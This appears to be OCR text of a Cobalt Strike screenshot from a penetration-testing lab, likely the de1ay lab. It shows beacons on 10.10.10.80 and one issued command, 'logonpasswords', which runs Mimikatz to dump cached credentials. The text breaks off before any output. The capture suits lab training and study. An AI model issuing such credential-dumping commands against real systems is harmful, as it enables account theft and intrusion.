 主页
我的计算机
kali-linux-2023.3-vmware-...
WEB.de1ay.com
1 2 3 4
2
-amd6
Cobalt Strike View Attacks Reporting Help
Applications
Credentials
Downloads
Event Log
Keystrokes
Proxy Pivots
Screenshots
Script Console
Targets
Web Log
external internal listener
10.10.10 10.10.10.80 test1
192.168 10.10.10.80 test1
192.168 10.10.10.80 test1
Event Log X Beacon 10.10.10.80@1924 X Listeners X Targets X Beacon 10.10.10.80@2864 X Ta
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output: